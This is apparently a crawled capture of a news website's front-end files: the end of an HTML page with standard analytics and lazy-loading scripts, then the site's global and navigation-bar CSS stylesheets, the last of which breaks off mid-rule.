    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Success! You now have access to additional content.</small>
    </div>
</custom-notifications>


        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGXMNPQB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script type="text/javascript">
$(document).ready(function($){
    $("figure img ").attr("loading","lazy");
    $("figure img ").attr("decoding","async");
    $("figure img ").addClass("lazyload");
    $(".logo img").attr("loading","lazy");
    $(".logo img").attr("decoding","async");
    $(".logo img").addClass("lazyload");
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" async></script>
<!-- To open links in new tab -->
<script type="text/javascript">
    var links = document.querySelectorAll('a');
    links.forEach((link) => {
        var a = new RegExp('/' + window.location.host + '/');
        if(!a.test(link.href)) {
            link.addEventListener('click', (event) => {
                event.preventDefault();
                event.stopPropagation();
                window.open(link.href, '_blank');
            });
        }
    });
</script>
<!-- /To open links in new tab -->

<script type="text/javascript">
_linkedin_partner_id = "6967036";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6967036&fmt=gif" />
</noscript>
    </body>
</html>



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/global.css?v=b565862d01
body_size: 3209
content:
@font-face {
    font-family: 'Chomsky';
    src: url('../fonts/chomsky.otf');
    font-weight: 400;
    font-style: normal;
}

:root {
    --success-color: green;
    --error-color: #F44336;
    --ease-transition: ease;
    --scale: 1;
    --font1: 'Open Sans', sans-serif;
    --font2: 'EB Garamond', serif;
    --font3: 'Roboto Condensed', sans-serif;
    --font4: 'Chomsky', serif;
}

@media (min-width: 1920px) {
    :root{
        --scale: 0.8;
    }
}

* {
    box-sizing: border-box;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    vertical-align: baseline;
}

body, html {
    background-color: var(--background-color);
    color: var(--text-color);
    font-family: var(--font1);
    font-weight: 400;
    font-size: 16px;
    line-height: 160%;
}

h1, h2, h3, h4, h5, h6 {
    line-height: 120%;
    font-weight: 400;
    font-family: var(--font2);
}

h1 {
    font-size: 72px;
}

h2 {
    font-size: 42px;
}

h3 {
    font-size: 38px;
}

h4 {
    font-size: 34px;
}

h5 {
    font-size: 30px;
}

h6 {
    font-size: 26px;
}

p {
    color: var(--text-color);
    font-family: var(--font1);
    font-weight: 400;
    font-size: 16px;
    line-height: 160%;
}

.footer .footer-links-label,
.big-text,
.medium-text,
.small-text {
    text-transform: var(--heading-style) !important;
} 

.hover-image-opacity,
.kg-image,
.kg-signup-card-image,
.kg-header-card-image,
p img,
.kg-gallery-image img,
.kg-product-card-image {
    filter: var(--image-filter);                  
} 

html[data-image-style="Normal"] a.hover-image-opacity:hover::after,
html[data-image-style="Normal"] a.kg-image:hover::after,
html[data-image-style="Normal"] a.kg-signup-card-image:hover::after,
html[data-image-style="Normal"] a.kg-header-card-image:hover::after,
html[data-image-style="Normal"] a.p img:hover::after,
html[data-image-style="Normal"] a.kg-gallery-image img:hover::after,
html[data-image-style="Normal"] a.kg-product-card-image:hover::after {
    opacity: 1;
}

.wide-container {
    padding-left: 42px;
    padding-right: 42px;
}

.narrow-container {
    min-width: calc(56vw + 84px);
    width: calc(56vw + 84px);
    padding-left: 42px;
    padding-right: 42px;
}

a {
    text-decoration: none;
    color: var(--text-color);
}

button,
.button,
.kg-btn,
.kg-header-card-button {
    margin: 0;
    cursor: pointer;
    padding: 8px 32px;
    line-height: 160%;
    font-family: var(--font1);
    color: var(--background-color);
    background-color: var(--text-color);
    font-size: 16px;
    opacity: 1;
    transition: all .2s ease;
    border: none;
    outline: none;
    font-weight: 400;
}

button:hover:not(.unstyled-button),
.button:hover,
.kg-btn:hover,
.kg-header-card-button:hover {
    opacity: 0.92;
}

.unstyled-button {
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
}

.hover-underline:hover,
.small-card-bottom-text a:hover {
    text-decoration: underline;
}

.hover-image-opacity,
.kg-image,
.kg-signup-card-image,
.kg-header-card-image,
p img,
.kg-gallery-image img ,
.kg-product-card-image{
    position: relative;
    transition: filter 0.5s ease;
}

.post-content img:not(.no-lightense) {
    transition: filter 0.5s ease, transform var(--lightense-duration) var(--lightense-timing-func);
}

.hover-image-opacity img[loading="lazy"]{
    opacity: 0;
}

.hover-image-opacity img {
    transition: all .5s ease !important;   
}

.hover-image-opacity figure.loaded img {
    opacity: 1;
}

.hover-image-opacity figure::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--text-color);
    transition: opacity 0.5s ease !important;
    opacity: 0.08;
}

.hover-image-opacity figure.loaded::before {   
    opacity: 0;
}

.hover-image-opacity:hover,
.kg-image:hover,
.kg-signup-card-image:hover,
.kg-header-card-image:hover,
p img:hover,
.kg-gallery-image img:hover, 
.kg-product-card-image:hover {
    filter: grayscale(0);
}

.hover-image-opacity:after,
.kg-image:after,
.kg-signup-card-image:after,
.kg-header-card-image:after,
p img:after,
.kg-gallery-image img:after,
.kg-product-card-image:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0,0,0,.08);
    opacity: 0;
    transition: opacity .3s ease;
}

small,
figcaption {
    font-family: var(--font1);
    line-height: 140%;
    font-size: 14px;
}

figcaption a {
    text-decoration: underline;
}

.medium-text {
    line-height: 140%;
    font-family: var(--font3);
    font-weight: bold;
    text-transform: uppercase;
    font-size: 24px;
}

.big-text {
    line-height: 140%;
    font-family: var(--font3);
    font-weight: bold;
    text-transform: uppercase;
    font-size: 32px;
}

.small-text {
    line-height: 140%;
    font-family: var(--font3);
    font-weight: bold;
    text-transform: uppercase;
    font-size: 20px;
    word-break: break-word;
}

img, figure {
    width: 100%;
    height: 100%;
    object-fit: cover;
    overflow: hidden;
}

/* figure {
    display: flex;
    align-items: center;
    justify-content: center;
} */

.two-lines {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.three-lines {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.initial-paragraph {
    position: relative;
    display: block;
    overflow: hidden;
}

.initial-paragraph-reset {
    
}

.initial-paragraph.three-lines {
    max-height: calc(3 * 1.6 * 16px);
}

.initial-paragraph.two-lines {
    max-height: calc(2 * 1.6 * 16px);
}

.initial-paragraph::first-letter {
    float: left;
    font-size: 50px;
    line-height: 100%;
    margin-right: 8px;
    font-family: var(--font4);
    color: var(--text-color);
}

input,
textarea {
    border: 1px solid var(--text-color);
    margin: 0px;
    outline: none;
    width: 100%;
    font-family: var(--font1);
    line-height: 160%;
    padding: 8px 16px;
    font-size: 16px;
    background-color: var(--background-color);
    border-radius: 0px;
}

textarea {
    resize: none;
    min-height: 32vh;
    padding: 12px 16px;
}

input::placeholder,
textarea::placeholder {
    color: var(--text-color);
    opacity: 0.6;
}

.success {
    color: var(--success-color);
}

.error {
    color: var(--error-color);
}

#announcement-bar-root .gh-announcement-bar {
    font-family: var(--font1);
    font-size: 16px;
    line-height: 160%;
    padding: 12px 42px;
}

#announcement-bar-root .gh-announcement-bar-content {
    padding: 0px 42px;
}

#announcement-bar-root button:hover {
    background-color: transparent;
}

.section-heading {
    padding: 10px 0px;
    width: 100%;
    border-top: 1px solid var(--text-color);
    border-bottom: 1px solid var(--text-color);
    display: flex;
    align-items: center;
    justify-content: space-between;
    line-height: 100%;
    font-family: var(--font2);
    font-size: 20px;
    gap: 32px;
}

.section-heading-button {
    display: flex;
    align-items: center;
}

.section-heading-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    height: auto;
    width: 26px;
    margin-left: 11px;
}

.section-padding {
    padding-top: 57px;
    padding-bottom: 57px;
}

.section-padding-top {
    padding-top: 57px;
}

.section-padding-top-half {
    padding-top: 29px;
}

.section-padding-bottom {
    padding-bottom: 57px;
}

.section-padding-small {
    padding-top: 45px;
    padding-bottom: 45px;
}

.pagination-button {
    margin-bottom: 57px;
}

.restricted-access-icon {
    width: 13px;
    min-width: 13px;
    height: 13px;
    min-height: 13px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 5px;
}

.access-icon-smaller {
    width: 11px;
    min-width: 11px;
    height: 11px;
    min-height: 11px;
}

.hide-on-desktop {
    display: none !important;
}

.italic-lower-opac {
    font-style: italic;
    opacity: 0.7;
}

.featured-tags-section {
    display: none;
}

.hidden {
    width: 0px;
    height: 0px;
    display: none;
}

.bold-link {
    font-weight: bold;
    text-decoration: none !important;
}

.bold-link:hover {
    text-decoration: underline !important;
}

.full-page-section {
    padding: 82px 0px;
    min-height: 70vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.sponsored-heading {
    display: flex;
    align-items: flex-end;
}

.sponsored-text {
    font-style: italic;
    margin-right: 10px;
}

.sponsored-image {
    display: flex;
    align-items: center;
    justify-content: center;
}

.sponsored-heading .section-heading-title {
    font-size: 38px;
    line-height: 82%;
    font-weight: 500;
    margin-right: 62px;
}

#data-grid {
    display: none !important;
}

strong {
    font-weight: 700;
}

em {
    font-style: italic;
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    body, html {
        font-size: calc(1.11vw * var(--scale));
    }

    h1 {
        font-size: calc(5vw * var(--scale));
    }

    h2 {
        font-size: calc(2.92vw * var(--scale));
    }
    
    h3 {
        font-size: calc(2.64vw * var(--scale));
    }
    
    h4 {
        font-size: calc(2.36vw * var(--scale));
    }
    
    h5 {
        font-size: calc(2.08vw * var(--scale));
    }
    
    h6 {
        font-size: calc(1.81vw * var(--scale));
    }

    p {
        font-size: calc(1.11vw * var(--scale));
    }
    
    .wide-container {
        padding-left: 2.92vw;
        padding-right: 2.92vw;
    }

    .narrow-container {
        min-width: 61.84vw;
        width: 61.84vw;
        padding-left: 2.92vw;
        padding-right: 2.92vw;
    }
    
    button,
    .button,
    .kg-btn,
    .kg-header-card-button {
        padding: calc(0.56vw * var(--scale)) calc(2.22vw * var(--scale));
        font-size: calc(1.11vw * var(--scale));
    }

    small,
    figcaption {
        font-size: calc(0.97vw * var(--scale));
    }
    
    .medium-text {
        font-size: calc(1.67vw * var(--scale));
    }

    .big-text {
        font-size: calc(2.22vw * var(--scale));
    }

    .small-text {
        font-size: calc(1.38vw * var(--scale));
    }

    input,
    textarea {
        padding: calc(0.56vw * var(--scale)) calc(1.11vw * var(--scale));
        font-size: calc(1.11vw * var(--scale));
    }

    textarea {
        padding: calc(0.83vw * var(--scale)) calc(1.11vw * var(--scale));
    }

    #announcement-bar-root .gh-announcement-bar {
        font-size: calc(1.11vw * var(--scale));
        padding: calc(0.8vw * var(--scale)) 2.92vw;
        min-height: calc(3.3vw * var(--scale));
    }

    #announcement-bar-root .gh-announcement-bar-content {
        padding: 0px 2.92vw;
    }

    .gh-announcement-bar button {
        right: calc(0.55vw * var(--scale));
        margin-top: calc(-1.1vw * var(--scale));
        width: calc(2.2vw * var(--scale));
        height: calc(2.2vw * var(--scale));
    }

    .gh-announcement-bar button svg {
        width: calc(0.8vw * var(--scale));
        height: calc(0.8vw * var(--scale));
    }

    .section-heading {
        padding: calc(0.7vw * var(--scale)) 0px;
        font-size: calc(1.39vw * var(--scale));
        gap: calc(2.22vw * var(--scale));
    }

    .section-heading-arrow {
        width: calc(1.81vw * var(--scale));
        margin-left: calc(0.76vw * var(--scale));
    }

    .section-padding {
        padding-top: calc(3.96vw * var(--scale));
        padding-bottom: calc(3.96vw * var(--scale));
    }

    .section-padding-top {
        padding-top: calc(3.96vw * var(--scale));
    }

    .section-padding-top-half {
        padding-top: calc(2vw * var(--scale));
    }

    .section-padding-bottom {
        padding-bottom: calc(3.96vw * var(--scale));
    }

    .section-padding-small {
        padding-top: calc(3.13vw * var(--scale));
        padding-bottom: calc(3.13vw * var(--scale));
    }

    .pagination-button {
        margin-bottom: calc(3.96vw * var(--scale));
    }

    .initial-paragraph::first-letter {
        font-size: calc(3.55vw * var(--scale));
        margin-right: calc(0.56vw * var(--scale));
    }

    .initial-paragraph.three-lines {
        max-height: calc(3 * 1.6 * (1.11vw * var(--scale)));
    }
    
    .initial-paragraph.two-lines {
        max-height: calc(2 * 1.6 * (1.11vw * var(--scale)));
    }

    .restricted-access-icon {
        width: calc(0.9vw * var(--scale));
        min-width: calc(0.9vw * var(--scale));
        height: calc(0.9vw * var(--scale));
        min-height: calc(0.9vw * var(--scale));
        margin-right: calc(0.35vw * var(--scale));
    }

    .access-icon-smaller {
        width: calc(0.76vw * var(--scale));
        min-width: calc(0.76vw * var(--scale));
        height: calc(0.76vw * var(--scale));
        min-height: calc(0.76vw * var(--scale));
    }

    .full-page-section {
        padding: calc(5.7vw * var(--scale)) 0px;
    }

    .sponsored-text {
        margin-right: calc(0.7vw * var(--scale));
    }
    
    .sponsored-heading .section-heading-title {
        font-size: calc(2.64vw * var(--scale));
        margin-right: calc(4.3vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .wide-container,
    .narrow-container {
        padding-left: 30px;
        padding-right: 30px;
    }

    .narrow-container {
        min-width: unset;
        width: 100%;
    }

    h1 {
        font-size: 48px;
    }

    h2 {
        font-size: 38px;
    }
    
    h3 {
        font-size: 34px;
    }
    
    h4 {
        font-size: 30px;
    }
    
    h5 {
        font-size: 26px;
    }
    
    h6 {
        font-size: 22px;
    }

    #announcement-bar-root .gh-announcement-bar {
        padding: 12px 30px;
    }

    #announcement-bar-root .gh-announcement-bar-content {
        padding: 0px 30px;
    }

    .hover-underline:hover,
    .small-card-bottom-text a:hover {
        text-decoration: none;
    }

    .hover-image-opacity:hover:after{
        opacity: 0;
    }

    .medium-text {
        font-size: 32px;
    }

    .small-text {
        font-size: 24px;
    }

    .section-heading {
        padding: 12px 0px;
        font-size: 26px;
    }

    .section-heading-arrow {
        width: 32px;
        margin-left: 14px;
    }

    .section-padding {
        padding-top: 38px;
        padding-bottom: 38px;
    }

    .section-padding-top {
        padding-top: 38px;
    }

    .section-padding-top-half {
        padding-top: 0px;
    }

    .section-padding-bottom {
        padding-bottom: 38px;
    }

    .section-padding-small {
        padding-top: 38px;
        padding-bottom: 38px;
    }

    .pagination-nav {
        margin-bottom: 38px;
    }

    .pagination-button {
        margin-bottom: 0px;
    }

    .access-icon-smaller {
        width: 13px;
        min-width: 13px;
        height: 13px;
        min-height: 13px;
    }

    .hide-on-desktop {
        display: block !important;
    }

    .hide-on-mobile {
        display: none !important;
    }

    .full-page-section {
        margin-top: 26px;
        border-top: 1px solid var(--text-color);
        min-height: 80vh;
    }

    textarea {
        min-height: 25vh;
    }

    .two-lines-mobile {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }

    .sponsored-heading {
        flex-wrap: wrap;
        gap: 4px;
    }

    .articles-grid-section .section-heading-button {
        white-space: nowrap;
    }

    .sponsored-heading .section-heading-title {
        width: 100%;
        margin-right: 0px;
    }
    
    .sponsored-text {
        font-style: italic;
        margin-left: 0px;
    }

    .wide-container-mobile {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }

    .section-heading-wrapper {
        padding-left: 30px;
        padding-right: 30px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    body, html {
        font-size: 14px;
    }
    
    h1 {
        font-size: 36px;
    }

    h2 {
        font-size: 28px;
    }
    
    h3 {
        font-size: 26px;
    }
    
    h4 {
        font-size: 24px;
    }
    
    h5 {
        font-size: 22px;
    }
    
    h6 {
        font-size: 20px;
    }

    p {
        font-size: 14px;
    }

    .wide-container,
    .narrow-container {
        padding-left: 18px;
        padding-right: 18px;
    }

    button,
    .button,
    .kg-btn,
    .kg-header-card-button {
        padding: 8px 28px;
        font-size: 14px;
    }

    #announcement-bar-root .gh-announcement-bar {
        padding: 12px 18px;
    }

    #announcement-bar-root .gh-announcement-bar-content {
        padding: 0px 18px;
    }

    .big-text {
        font-size: 24px;
    }

    .medium-text {
        font-size: 24px;
    }

    .small-text {
        font-size: 20px;
    }

    input,
    textarea {
        padding: 8px 14px;
        font-size: 14px;
    }

    textarea {
        padding: 10px 14px;
    }

    .section-heading {
        padding: 10px 0px;
        font-size: 20px;
    }

    .section-heading-arrow {
        width: 26px;
        margin-left: 11px;
    }

    .section-padding {
        padding-top: 32px;
        padding-bottom: 32px;
    }

    .section-padding-top {
        padding-top: 32px;
    }

    .section-padding-bottom {
        padding-bottom: 32px;
    }

    .section-padding-small {
        padding-top: 32px;
        padding-bottom: 32px;
    }

    .pagination-nav {
        margin-bottom: 32px;
    }

    .initial-paragraph::first-letter {
        font-size: 44px;
    }

    .initial-paragraph.three-lines {
        max-height: calc(3 * 1.6 * 14px);
    }
    
    .initial-paragraph.two-lines {
        max-height: calc(2 * 1.6 * 14px);
    }

    .access-icon-smaller {
        width: 11px;
        min-width: 11px;
        height: 11px;
        min-height: 11px;
    } 
    
    .horizontal-card .restricted-access-icon {
        width: 11px;
        min-width: 11px;
        height: 11px;
        min-height: 11px;
    }

    .full-page-section {
        margin-top: 20px;
        padding: 57px 0px;
    } 

    .sponsored-heading .section-heading-title {
        font-size: 30px;
    }

    .section-heading-wrapper {
        padding-left: 18px;
        padding-right: 18px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/navbar.css?v=b565862d01
body_size: 1896
content:
.header {
    display: block;
    position: relative;
    background-color: var(--background-color);
    padding-top: 22px;
    padding-bottom: 12px;
    z-index: 100;
    font-size: 20px;
    line-height: 100%;
    font-family: var(--font2);
    overflow-x: clip;
}

.navbar-inner {
    display: flex;
    flex-direction: column;
    justify-content: stretch;
}

.navbar-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    padding-bottom: 22px;
}

.socials {
    display: flex;
    align-items: center;
    gap: 22px;
    flex: 2;
    margin-top: 4px;
}

.social {
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
}

.social:hover .social-inner {
    transform: translateY(-2px);
}

.social-inner {
    width: 22px;
    min-width: 22px;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .2s ease;
    transform: translateY(0px);
    will-change: transform;
}

.social-inner-smaller {
    width: 21px;
    min-width: 21px;
}

.social-inner-smallest {
    width: 19px;
    min-width: 19px; 
}

#instagram,
#linkedin,
#pinterest,
#telegram,
#tiktok,
#youtube {
    display: none;
}

.navbar-account-links {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    gap: 26px;
    flex: 2;
}

.account-button-wrapper {
    white-space: nowrap;
    display: flex;
    align-items: center;
    gap: 6px;
}

.account-icon-wrapper {
    margin-top: 1px;
    width: 19px;
    min-width: 19px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.account-buttons-separator {
    width: 1px;
    height: 21px;
    background-color: var(--text-color);
}

.subscribe-button {
    padding: 4px 26px;
    font-family: var(--font2);
    font-size: 20px;
}

.logo-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    flex: 1;
    margin-bottom: 4px;
}

.logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-image {
    height: calc(37px * var(--logo-scale));
    width: auto;
}

.navbar-logo-text {
    font-family: var(--font4);
    line-height: 80%;
    letter-spacing: -0.02em;
    font-size: 46px;
}

.navbar-links-outer {
    padding-top: 13px;
    padding-bottom: 13px;
    border-top: 1px solid var(--text-color);
    border-bottom: 1px solid var(--text-color);
    min-height: 50px;
}

.navbar-links-inner {
    display: flex;
    justify-content: center;
}

.nav {
    display: none;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    column-gap: 30px;
    row-gap: 12px;
}

.nav li {
    list-style-type: none;
    display: flex;
    position: relative;
}

.nav-link, .links-label {
    line-height: 100%;
    position: relative;
    white-space: nowrap;
}

.secondary-links .nav-link {
    width: 100%;
    padding: 14px 16px;
    border-bottom: 1px solid var(--text-color);
    transition: color 0.2s ease, background-color 0.2s ease;
}

.secondary-links-inner:last-child {
    border-bottom: none;
}

.links-label {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.links-label:hover {
    text-decoration: underline;
}

.nav li:hover .secondary-links, .nav .secondary-links:focus-within {
    opacity: 1;
    pointer-events: all;
}

.dropdown-arrow-svg {
    width: 8px;
    min-width: 8px;
    height: 5px;
    min-height: 5px;
    margin-left: 7px;
    margin-top: 1px;
}

.secondary-links {
    position: absolute;
    bottom: 0px;
    left: -17px;
    transform: translateY(100%);  
    opacity: 0;
    pointer-events: none;
    transition-duration: 0.15s;
    transition-property: opacity;
    min-width: 168px;
    z-index: 2;
}

.secondary-links-inner {
    margin-top: 13px;
    display: flex;
    flex-direction: column;
    background-color: var(--background-color);
    border: 1px solid var(--text-color);
}

.secondary-links-inner .nav-link:hover {
    color: var(--background-color);
    background-color: var(--text-color);
}

.menu-button-wrapper {
    display: none;
}

.subscribe-button-mobile-wrapper {
    display: none;
}

.desktop-navbar {
    display: block !important;
    opacity: 1 !important;
    height: auto !important;
}

.search-button-text {
    color: var(--text-color);
    font-family: var(--font2);
    font-size: 20px;
    line-height: 100%;
}

/* Styles for extra large desktop */
@media (min-width: 1920px) { 
    .nav {
        column-gap: calc(3vw * var(--scale));
    }
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .header {
        padding-top: calc(1.53vw * var(--scale));
        padding-bottom: calc(0.83vw * var(--scale));
        font-size: calc(1.39vw * var(--scale));
    }

    .search-button-text {
        font-size: calc(1.39vw * var(--scale));
    }
    
    .navbar-top {
        padding-bottom: calc(1.53vw * var(--scale));
    }
    
    .socials {
        gap: calc(1.53vw * var(--scale));
        margin-top: calc(0.28vw * var(--scale));
    }
    
    .social-inner {
        width: calc(1.53vw * var(--scale));
        min-width: calc(1.53vw * var(--scale));
    }
    
    .social-inner-smaller {
        width: calc(1.46vw * var(--scale));
        min-width: calc(1.46vw * var(--scale));
    }

    .social-inner-smallest {
        width: calc(1.32vw * var(--scale));
        min-width: calc(1.32vw * var(--scale));
    }
       
    .navbar-account-links {
        gap: calc(1.81vw * var(--scale));
    }
    
    .account-button-wrapper {
        gap: calc(0.42vw * var(--scale));
    }
    
    .account-icon-wrapper {
        margin-top: 1px;
        width: calc(1.32vw * var(--scale));
        min-width: calc(1.32vw * var(--scale));
    }
    
    .account-buttons-separator {
        height: calc(1.46vw * var(--scale));
    }
    
    .subscribe-button {
        padding: calc(0.28vw * var(--scale)) calc(1.81vw * var(--scale));
        font-size: calc(1.39vw * var(--scale));
    }
    
    .logo-wrapper {
        margin-bottom: calc(0.28vw * var(--scale));
    }
    
    .logo-image {
        height: calc(2.57vw * var(--scale) * var(--logo-scale));
    }
    
    .navbar-logo-text {
        font-size: calc(3.19vw * var(--scale));
    }
    
    .navbar-links-outer {
        padding-top: calc(0.9vw * var(--scale));
        padding-bottom: calc(0.9vw * var(--scale));
        min-height: calc(3.47vw * var(--scale));
    }
    
    .nav {
        column-gap: calc(2.08vw * var(--scale));
        row-gap: calc(0.83vw * var(--scale));
    }
    
    .secondary-links .nav-link {
        padding: calc(0.97vw * var(--scale)) calc(1.11vw * var(--scale));

    }
    
    .dropdown-arrow-svg {
        width: calc(0.56vw * var(--scale));
        min-width: calc(0.56vw * var(--scale));
        height: calc(0.35vw * var(--scale));
        min-height: calc(0.35vw * var(--scale));
        margin-left: calc(0.49vw * var(--scale));
        margin-top: 1px;
    }
    
    .secondary-links {
        left: calc(-1.18vw * var(--scale));
        min-width: calc(11.8vw * var(--scale));
    }
    
    .secondary-links-inner {
        margin-top: calc(1.08vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .account-button-text,
    .account-buttons-separator,
    .subscribe-button,
    .socials {
        display: none;
    }

    .header {
        padding-top: 22px;
        padding-bottom: 12px;
    }

    .navbar-top {
        padding-bottom: 10px;
    }

    .navbar-account-links {
        gap: 16px;
        flex: 1;
    }
    
    .account-icon-wrapper {
        margin-top: 1px;
        width: 28px;
        min-width: 28px;
    }

    .logo-wrapper {
        flex: 2;
        margin-bottom: 0px;
    }

    .navbar-logo-text {
        font-size: 38px;
    }

    .menu-button-wrapper {
        flex: 1;
        display: block;
    }

    .menu-button {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        row-gap: 7px;
        width: 30px;
        height: 30px;
    }

    .menu-line {
        width: 30px;
        height: 2px;
        background-color: var(--text-color);
        pointer-events: none;
        transition: transform 0.3s ease;
    }

    .navbar-links-outer {
        text-align: center;
        position: absolute;
        background-color: var(--background-color);
        height: calc(100dvh);
        transform: translateY(100%);
        left: 0;
        right: 0;
        bottom: 0px;
        display: none;
        opacity: 0;
        flex-direction: column;
        justify-content: center;
        margin-left: 0;
        border-top: none;
        border-bottom: none;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    .navbar-links-inner {
        padding-top: 15vh;
        padding-bottom: 16vh;
        flex-direction: column;
        align-items: center;
        row-gap: 23px;
        overflow-y: auto;
        justify-content: flex-start;
    }

    .nav {
        flex-direction: column;
        row-gap: 23px;
        min-width: 280px;
    }

    .nav-link, .links-label {
        line-height: 120%;
        font-size: 24px;
        width: fit-content;
    }

    .dropdown-arrow-svg {
        width: 10px;
        min-width: 10px;
        height: 6px;
        position: absolute;
        right: -8px;
        transform: translateX(100%);
        margin-top: 2px;
    }

    .secondary-links {
        min-width: 100%;
        position: static;
        transform: unset;
        opacity: 1;
        pointer-events: none;
        transition-duration: 0.15s;
        transition-property: height;
        height: 0px;
        overflow: hidden;
    }

    .secondary-links-inner {
        align-items: center;
        padding-top: 23px;
        margin-top: 25px;
        padding-bottom: 23px;
        border: none;
        row-gap: 14px;
        border-top: 1px solid var(--text-color);
        border-bottom: 1px solid var(--text-color) !important;
        overflow: hidden;
    }

    .nav li {
        flex-direction: column;
        align-items: center;
        width: 100%;
    }

    .secondary-links .nav-link {
        font-size: 20px;
        font-weight: 400;
        line-height: 150%;
        color: var(--text-color);
        padding: 0px;
        border-bottom: none;
        width: fit-content;
    }

    .secondary-links-inner .nav-link:hover {
        color: unset;
        background-color: unset;
    }

    .subscribe-button-mobile-wrapper {
        display: flex;
        min-width: 280px;
        padding-top: 30px;
        border-top: 1px solid var(--text-color);
    }
    
    .subscribe-button-mobile {
        display: block;
        font-size: 22px;
        padding: 5px 30px;
        margin-left: auto;
        margin-right: auto;
    }

    .logo-image {
        height: calc(26px * var(--logo-scale));
    }

    .social:hover .social-inner {
        transform: translateY(-2px);
    }

    .links-label:hover {
        text-decoration: none;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .header {
        padding-top: 18px;
    }

    .navbar-top {
        padding-bottom: 6px;
    }

    .navbar-account-links {
        gap: 14px;
    }
    
    .account-icon-wrapper {
        width: 26px;
        min-width: 26px;
    }

    .navbar-logo-text {
        font-size: 32px;
    }

    .menu-button {
        height: 28px;
        width: 28px;
    }

    .menu-line {
